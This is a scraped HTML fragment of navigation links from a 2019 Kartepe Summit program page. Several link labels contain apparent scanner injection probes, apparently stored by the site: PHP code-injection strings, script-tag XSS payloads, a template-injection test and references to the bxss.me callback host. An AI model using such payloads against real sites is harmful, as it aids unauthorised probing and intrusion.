                <a href="https://www.kartepezirvesi.com/2019/program/detay/446/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/447/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/448/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/449/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/450/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/451/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/452/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/453/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/454/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/455/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/456/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/457/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/458/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/459/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/461/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/462/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/463/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/464/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/465/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/466/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/468/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/469/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/471/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/472/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/473/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/475/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/476/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/478/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/480/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/481/birincigun" class="" style="text-align: center">
          <strong>;print(md5(31337));</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/482/birincigun" class="" style="text-align: center">
          <strong>HttP://bxss.me/t/xss.html?%00</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/483/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/484/birincigun" class="" style="text-align: center">
          <strong>bxss.me/t/xss.html?%00</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/485/birincigun" class="" style="text-align: center">
          <strong>';print(md5(31337));$a='</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/486/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/487/birincigun" class="" style="text-align: center">
          <strong>";print(md5(31337));$a="</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/488/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/489/birincigun" class="" style="text-align: center">
          <strong>)))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/490/birincigun" class="" style="text-align: center">
          <strong>${@print(md5(31337))}</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/491/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/492/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/493/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/494/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/495/birincigun" class="" style="text-align: center">
          <strong>${@print(md5(31337))}\</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/496/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/498/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/499/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/501/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/502/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/503/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/504/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/506/birincigun" class="active" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/507/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/508/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/509/birincigun" class="" style="text-align: center">
          <strong>/xfs.bxss.me</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/510/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/511/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/512/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/513/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/514/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/516/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/517/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/518/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/519/birincigun" class="" style="text-align: center">
          <strong>'"</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/520/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/521/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/523/birincigun" class="" style="text-align: center">
          <strong><!--</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/524/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/525/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/526/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/528/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/529/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/530/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/532/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/533/birincigun" class="" style="text-align: center">
          <strong>1'"()&%<acx><ScRiPt >UYl8(9437)</ScRiPt></strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/534/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/535/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/536/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/537/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/538/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/539/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/540/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/541/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/542/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/543/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/544/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/545/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/546/birincigun" class="" style="text-align: center">
          <strong>'"()&%<acx><ScRiPt >UYl8(9897)</ScRiPt></strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/547/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/549/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/550/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/551/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/553/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/554/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/555/birincigun" class="" style="text-align: center">
          <strong>19716596</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/556/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/557/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/558/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/559/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/560/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/562/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/564/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/566/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/568/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/570/birincigun" class="" style="text-align: center">
          <strong>acu7021%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9uca7021</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/571/birincigun" class="" style="text-align: center">
          <strong>acux5307%C0%BEz1%C0%BCz2a%90bcxuca5307</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/572/birincigun" class="" style="text-align: center">
          <strong>{{49169*50426}}</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/573/birincigun" class="" style="text-align: center">
          <strong>1--><ScRiPt >UYl8(9443)</ScRiPt><!--</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/574/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/575/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/576/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/577/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/578/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/579/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/580/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/581/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/582/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/583/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/584/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/585/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/586/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/587/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/589/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/591/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/592/birincigun" class="" style="text-align: center">
          <strong>1'"</strong><br>
